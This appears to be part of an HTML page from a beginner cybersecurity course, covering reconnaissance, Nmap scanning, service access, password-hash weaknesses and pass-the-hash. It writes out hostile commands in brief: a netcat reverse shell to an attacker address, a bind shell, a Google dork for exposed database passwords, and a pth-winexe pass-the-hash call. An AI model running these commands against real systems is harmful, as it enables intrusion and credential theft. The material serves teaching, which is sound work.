                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            HTTrack downloads entire websites for offline browsing and analysis. Creates a local mirror including HTML, images, and linked resources for thorough examination without generating additional traffic.
                        </p>
                        <div class="code-block">
<span class="command">httrack https://target.com -O /tmp/mirror</span>
<span class="comment"># Creates complete offline mirror of target website</span>
                        </div>
                        <span class="tool-badge">HTTrack</span>
                    </div>
                </section>

                <!-- Active Reconnaissance -->
                <section class="tool-category">
                    <h2>🔍 Active Reconnaissance (Direct Interaction)</h2>
                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">GHDB - Google Hacking Database</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            GHDB is a repository of advanced Google dorks (search queries) designed to find vulnerable systems, exposed documents, login pages, and sensitive information indexed by Google.
                        </p>
                        <div class="code-block">
<span class="comment"># Common GHDB Dorks:</span>
site:target.com ext:php inurl:id=     <span class="command"># SQL injection targets</span>
site:target.com intitle:"index of"     <span class="command"># Directory listing exposure</span>
site:target.com ext:log                <span class="command"># Exposed log files</span>
site:target.com inurl:admin            <span class="command"># Admin panel discovery</span>
filetype:env "DB_PASSWORD"             <span class="command"># Exposed environment files</span>
                        </div>
                        <span class="tool-badge">GHDB</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">CVE - Common Vulnerabilities and Exposures</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            CVE is a standardized dictionary of publicly known cybersecurity vulnerabilities. Each CVE entry has a unique ID (e.g., CVE-2021-44228 for Log4Shell) and is assigned a CVSS severity score.
                        </p>
                        <span class="tool-badge">CVE</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">Exploit-DB</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Exploit-DB is a repository of public exploits and vulnerable software. Maintained by OffSec, it contains shellcode, papers, and proof-of-concept exploits searchable by CVE, platform, or application.
                        </p>
                        <span class="tool-badge">Exploit-DB</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">Maltego - Link Analysis & Visualization</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Maltego is a powerful OSINT tool that visualizes relationships between entities (domains, IPs, emails, social media accounts, people). Uses "transforms" to query data sources and build interactive graphs showing the attack surface.
                        </p>
                        <span class="tool-badge">Maltego</span>
                    </div>
                </section>
            </div>

            <!-- TAB 3: Phase 2 - Scanning & Enumeration -->
            <div id="tab-3" class="tab-content">
                <div class="section-header">
                    <span class="section-label">Phase 2</span>
                    <h2>Scanning & Enumeration</h2>
                    <p>Active network discovery, port scanning, service identification, and deep enumeration of target systems.</p>
                </div>

                <!-- Host Discovery -->
                <section class="tool-category">
                    <h2>📡 Host Discovery Tools</h2>
                    <div class="content-grid">
                        <div class="glass-card content-card">
                            <h3>Ping - ICMP Host Discovery</h3>
                            <p>Sends ICMP Echo Request packets to determine if a host is reachable. Firewalls often block ICMP, making this unreliable for stealth operations.</p>
                            <div class="code-block">
<span class="command">ping -c 4 10.0.2.5</span>
                            </div>
                            <span class="tool-badge">Ping</span>
                        </div>
                        <div class="glass-card content-card">
                            <h3>Netdiscover - ARP Scanning</h3>
                            <p>Discovers live hosts on local networks using ARP requests. More reliable than ICMP for LAN discovery since ARP cannot be blocked on the local segment.</p>
                            <div class="code-block">
<span class="command">netdiscover -r 10.0.2.0/24</span>
                            </div>
                            <span class="tool-badge">Netdiscover</span>
                        </div>
                        <div class="glass-card content-card">
                            <h3>Angry IP Scanner</h3>
                            <p>Fast, cross-platform IP scanner that uses ICMP, TCP, and UDP probes. Provides GUI-based network mapping with export capabilities.</p>
                            <span class="tool-badge">Angry IP Scanner</span>
                        </div>
                        <div class="glass-card content-card">
                            <h3>Advanced IP Scanner</h3>
                            <p>Windows-native network scanner with RDP and SSH integration. Scans IP ranges and provides one-click remote access to discovered hosts.</p>
                            <span class="tool-badge">Advanced IP Scanner</span>
                        </div>
                    </div>
                </section>

                <!-- Nmap Deep Dive -->
                <section class="tool-category">
                    <h2>🔍 Nmap - Network Mapper</h2>
                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">TCP SYN Half-Open Scanning</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            TCP SYN scan (<code>-sS</code>) sends a SYN packet and analyzes the response without completing the TCP three-way handshake. SYN-ACK indicates open port; RST indicates closed. This technique is stealthy as the connection is never fully established.
                        </p>
                        <div class="code-block">
<span class="command">nmap -sS 10.0.2.5</span>
<span class="comment"># SYN scan - half-open, stealthy</span>
                        </div>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">OS Fingerprinting via TTL Analysis</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Nmap identifies operating systems by analyzing TCP/IP stack behaviors including TTL (Time To Live) values, TCP window sizes, and IP ID sequences. Linux typically uses TTL 64; Windows uses TTL 128.
                        </p>
                        <div class="code-block">
<span class="command">nmap -O 10.0.2.5</span>
<span class="comment"># OS detection via TCP/IP fingerprinting</span>
<span class="command">nmap -O --osscan-guess 10.0.2.5</span>
<span class="command"># Aggressive OS guessing</span>
                        </div>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">Complete Nmap Command Reference</h3>
                        <div class="table-container">
                            <table class="data-table">
                                <thead>
                                    <tr>
                                        <th>Flag</th>
                                        <th>Function</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td><code>-sS</code></td>
                                        <td>TCP SYN (Stealth) Scan</td>
                                    </tr>
                                    <tr>
                                        <td><code>-sT</code></td>
                                        <td>TCP Connect Scan (Full handshake)</td>
                                    </tr>
                                    <tr>
                                        <td><code>-sU</code></td>
                                        <td>UDP Scan</td>
                                    </tr>
                                    <tr>
                                        <td><code>-sV</code></td>
                                        <td>Service Version Detection</td>
                                    </tr>
                                    <tr>
                                        <td><code>-O</code></td>
                                        <td>OS Detection</td>
                                    </tr>
                                    <tr>
                                        <td><code>-p-</code></td>
                                        <td>Scan all 65535 ports</td>
                                    </tr>
                                    <tr>
                                        <td><code>-F</code></td>
                                        <td>Fast scan (top 100 ports)</td>
                                    </tr>
                                    <tr>
                                        <td><code>-A</code></td>
                                        <td>Aggressive (OS + Version + Script + Traceroute)</td>
                                    </tr>
                                    <tr>
                                        <td><code>-sC</code></td>
                                        <td>Default NSE scripts</td>
                                    </tr>
                                    <tr>
                                        <td><code>-T4</code></td>
                                        <td>Timing template (0=paranoid, 5=insane)</td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <span class="tool-badge">Nmap</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">Nmap NSE Script Categories</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Nmap Scripting Engine (NSE) extends Nmap with Lua scripts for advanced discovery, vulnerability detection, and exploitation. Scripts are categorized by purpose and risk level.
                        </p>
                        <div class="content-grid">
                            <div class="content-card" style="background: rgba(0,0,0,0.2);">
                                <h4>🔐 auth</h4>
                                <p>Bypass authentication and extract credentials from services.</p>
                            </div>
                            <div class="content-card" style="background: rgba(0,0,0,0.2);">
                                <h4>💥 brute</h4>
                                <p>Brute force authentication on various services (SSH, FTP, HTTP).</p>
                            </div>
                            <div class="content-card" style="background: rgba(0,0,0,0.2);">
                                <h4>🔎 discovery</h4>
                                <p>Network discovery and topology mapping scripts.</p>
                            </div>
                            <div class="content-card" style="background: rgba(0,0,0,0.2);">
                                <h4>⚠️ vuln</h4>
                                <p>Vulnerability detection scripts (CVE checks, misconfigurations).</p>
                            </div>
                            <div class="content-card" style="background: rgba(0,0,0,0.2);">
                                <h4>✅ safe</h4>
                                <p>Non-intrusive scripts that won't crash services.</p>
                            </div>
                            <div class="content-card" style="background: rgba(0,0,0,0.2);">
                                <h4>☢️ intrusive</h4>
                                <p>Scripts that may crash services or generate significant traffic.</p>
                            </div>
                            <div class="content-card" style="background: rgba(0,0,0,0.2);">
                                <h4>🔓 exploit</h4>
                                <p>Active exploitation scripts for known vulnerabilities.</p>
                            </div>
                            <div class="content-card" style="background: rgba(0,0,0,0.2);">
                                <h4>🦠 malware</h4>
                                <p>Detect backdoors and malware infections on target systems.</p>
                            </div>
                        </div>
                        <div class="code-block" style="margin-top: 1rem;">
<span class="command">nmap -sC -sV 10.0.2.5</span>
<span class="comment"># Default scripts + version detection</span>
<span class="command">nmap --script vuln 10.0.2.5</span>
<span class="comment"># Run all vulnerability detection scripts</span>
<span class="command">nmap --script brute 10.0.2.5</span>
<span class="command"># Run brute force scripts</span>
                        </div>
                    </div>
                </section>

                <!-- Zenmap -->
                <section class="tool-category">
                    <h2>🖥️ Zenmap - Nmap GUI</h2>
                    <div class="glass-card" style="padding: 2rem;">
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Zenmap is the official graphical user interface for Nmap. It provides topology visualization showing how hosts are interconnected, pre-configured scan profiles for common scenarios, and interactive result exploration with filtering and comparison capabilities.
                        </p>
                        <span class="tool-badge">Zenmap</span>
                    </div>
                </section>

                <!-- SSL/TLS Enumeration -->
                <section class="tool-category">
                    <h2>🔒 SSL/TLS Enumeration</h2>
                    <div class="glass-card" style="padding: 2rem;">
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            SSL/TLS enumeration scripts identify certificate details, supported cipher suites, protocol versions, and vulnerabilities like Heartbleed, POODLE, and weak ciphers.
                        </p>
                        <div class="code-block">
<span class="command">nmap --script ssl-enum-ciphers -p 443 target.com</span>
<span class="comment"># Enumerate SSL cipher suites</span>
<span class="command">nmap --script ssl-heartbleed -p 443 target.com</span>
<span class="command"># Check for Heartbleed vulnerability</span>
                        </div>
                        <span class="tool-badge">SSL/TLS Enumeration Scripts</span>
                    </div>
                </section>
            </div>

            <!-- TAB 4: Phase 3 - Exploitation & Access -->
            <div id="tab-4" class="tab-content">
                <div class="section-header">
                    <span class="section-label">Phase 3</span>
                    <h2>Exploitation & Access</h2>
                    <p>Service interaction, credential attacks, and post-exploitation techniques for gaining and maintaining access.</p>
                </div>

                <!-- Protocol Exploitation -->
                <section class="tool-category">
                    <h2>🌐 Service Protocol Exploitation</h2>
                    <div class="content-grid">
                        <div class="glass-card content-card">
                            <h3>FTP (Port 20/21)</h3>
                            <p>File Transfer Protocol often configured with anonymous login enabled. Vulnerable to bounce attacks and credential sniffing.</p>
                            <div class="code-block">
<span class="command">ftp 10.0.2.5</span>
<span class="command">anonymous</span>  <span class="comment"># Try anonymous login</span>
                            </div>
                            <span class="tool-badge">FTP</span>
                        </div>
                        <div class="glass-card content-card">
                            <h3>SSH (Port 22)</h3>
                            <p>Secure Shell for encrypted remote access. Target for brute force attacks and key-based authentication exploits.</p>
                            <div class="code-block">
<span class="command">ssh user@10.0.2.5</span>
<span class="command">ssh -i key.pem user@10.0.2.5</span>
                            </div>
                            <span class="tool-badge">SSH</span>
                        </div>
                        <div class="glass-card content-card">
                            <h3>Telnet (Port 23)</h3>
                            <p>Insecure plaintext remote login protocol. All communications including passwords transmitted unencrypted.</p>
                            <div class="code-block">
<span class="command">telnet 10.0.2.5 23</span>
                            </div>
                            <span class="tool-badge">Telnet</span>
                        </div>
                        <div class="glass-card content-card">
                            <h3>MySQL (Port 3306)</h3>
                            <p>Database service vulnerable to brute force, SQL injection via applications, and misconfigured root access.</p>
                            <div class="code-block">
<span class="command">mysql -h 10.0.2.5 -u root -p</span>
                            </div>
                            <span class="tool-badge">MySQL</span>
                        </div>
                        <div class="glass-card content-card">
                            <h3>SNMP (Port 161/162)</h3>
                            <p>Simple Network Management Protocol with default community strings (public/private) exposes system information.</p>
                            <div class="code-block">
<span class="command">snmpwalk -c public -v1 10.0.2.5</span>
                            </div>
                            <span class="tool-badge">SNMP</span>
                        </div>
                    </div>
                </section>

                <!-- Netcat -->
                <section class="tool-category">
                    <h2>🐱 Netcat - The Network Swiss Army Knife</h2>
                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                            Netcat reads and writes data across network connections using TCP or UDP. It's used for banner grabbing, file transfer, port scanning, and establishing reverse/bind shells.
                        </p>
                        <h4 style="color: var(--cyan); margin-bottom: 1rem;">Banner Grabbing</h4>
                        <div class="code-block">
<span class="command">nc -nv 10.0.2.5 80</span>
<span class="command">GET / HTTP/1.1</span>
<span class="command">Host: 10.0.2.5</span>
<span class="comment"># Returns server banner and HTTP response</span>
                        </div>
                        <h4 style="color: var(--cyan); margin-bottom: 1rem;">Reverse Shell (Attacker → Victim)</h4>
                        <div class="code-block">
<span class="comment"># On attacker machine (listener):</span>
<span class="command">nc -lvnp 4444</span>
<span class="comment"># On victim machine (callback):</span>
<span class="command">nc -e /bin/bash 10.0.2.4 4444</span>
                        </div>
                        <h4 style="color: var(--cyan); margin-bottom: 1rem;">Bind Shell (Victim → Attacker)</h4>
                        <div class="code-block">
<span class="comment"># On victim machine (listener):</span>
<span class="command">nc -lvnp 4444 -e /bin/bash</span>
<span class="comment"># On attacker machine (connect):</span>
<span class="command">nc 10.0.2.5 4444</span>
                        </div>
                        <span class="tool-badge">Netcat (nc)</span>
                    </div>
                </section>

                <!-- Password Cracking -->
                <section class="tool-category">
                    <h2>🔓 Password Cracking & Hash Analysis</h2>
                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">LM Hash - Cryptographic Deficiencies</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            LM (LAN Manager) hash is a legacy Windows password storage mechanism with critical weaknesses: passwords are converted to uppercase, split into two 7-character halves, and each half is encrypted with DES. This makes LM hashes trivially crackable.
                        </p>
                        <div class="tech-spec">
                            <h4>LM Hash Weaknesses</h4>
                            <p>• Passwords > 14 characters split into two 7-char halves</p>
                            <p>• All lowercase converted to uppercase (reduced keyspace)</p>
                            <p>• DES encryption with no salt</p>
                            <p>• Each half cracked independently</p>
                        </div>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">NTLM Hash - Improvements & Remaining Weaknesses</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            NTLM (NT LAN Manager) uses MD4 hashing instead of DES and doesn't split passwords. However, it lacks salt, making identical passwords produce identical hashes—enabling rainbow table attacks and pass-the-hash exploitation.
                        </p>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">Ophcrack - Windows Password Recovery</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Ophcrack is a Windows password cracking tool that uses rainbow tables for rapid LM and NTLM hash recovery. It boots from CD/USB and can crack most passwords in minutes.
                        </p>
                        <h4 style="color: var(--text-primary); margin: 1rem 0 0.5rem;">Use Cases:</h4>
                        <ul style="color: var(--text-secondary);">
                            <li>Password recovery from Windows SAM database</li>
                            <li>LM/NTLM hash cracking via rainbow tables</li>
                            <li>Password auditing for compliance assessments</li>
                        </ul>
                        <span class="tool-badge">Ophcrack</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">Rainbow Tables - Precomputed Hash Chains</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Rainbow tables are precomputed chains of password hashes that trade storage space for computation time. Instead of computing hashes in real-time during cracking, the attacker looks up the target hash in the table to find the original password.
                        </p>
                        <div class="tech-spec">
                            <h4>Rainbow Table Trade-offs</h4>
                            <p>• <strong>Time-memory trade-off:</strong> Large storage requirements (GBs-TBs) but near-instant lookup</p>
                            <p>• <strong>Salting defeats rainbow tables:</strong> Unique salt per password requires separate tables</p>
                            <p>• <strong>Character set coverage:</strong> Tables must match target password complexity</p>
                        </div>
                        <span class="tool-badge">Rainbow Tables</span>
                    </div>
                </section>

                <!-- Pass-the-Hash -->
                <section class="tool-category">
                    <h2>🔑 Pass-the-Hash Attacks</h2>
                    <div class="glass-card" style="padding: 2rem;">
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Pass-the-hash is a technique where an attacker captures the NTLM hash of a user's password and uses it to authenticate to other systems without ever knowing the plaintext password. This exploits the fact that Windows authentication can use hashes directly.
                        </p>
                        <div class="code-block">
<span class="command">pth-winexe -U 'domain/admin%aad3b435b51404eeaad3b435b51404ee:HASH' //TARGET cmd</span>
<span class="comment"># Authenticate using NTLM hash without plaintext password</span>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-logo">🔒 CyberCourse</div>
            <p>A comprehensive cybersecurity crash course for beginners.</p>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="month1.html">Month 1</a>
                <a href="month2.html">Month 2</a>
                <a href="month3.html">Month 3</a>
                <a href="tools.html">Tool Hub</a>
            </div>
            <p style="margin-top: 1rem; font-size: 0.85rem;">© 2024 Cybersecurity Crash Course. Built for educational purposes.</p>
        </div>
    </footer>

    <script>
        // Tab Switching Logic
        function switchTab(index) {
            // Hide all tab content
            const tabContents = document.querySelectorAll('.tab-content');
            tabContents.forEach(tab => tab.classList.remove('active'));

            // Deactivate all tab buttons
            const tabBtns = document.querySelectorAll('.tab-btn');
            tabBtns.forEach(btn => btn.classList.remove('active'));

            // Show selected tab content
            tabContents[index].classList.add('active');

            // Activate selected tab button
            tabBtns[index].classList.add('active');

            // Scroll to tab section
            document.querySelector('.tab-nav').scrollIntoView({ behavior: 'smooth', block: 'start' });
        }

        // Mobile Navigation Toggle
        function toggleNav() {
            const navMenu = document.getElementById('navMenu');
            navMenu.classList.toggle('active');
        }

        // Close nav when clicking outside
        document.addEventListener('click', function(e) {
            const navMenu = document.getElementById('navMenu');
            const navToggle = document.querySelector('.nav-toggle');
            if (!navMenu.contains(e.target) && !navToggle.contains(e.target)) {
                navMenu.classList.remove('active');
            }
        });
    </script>
</body>
</html>
</file>


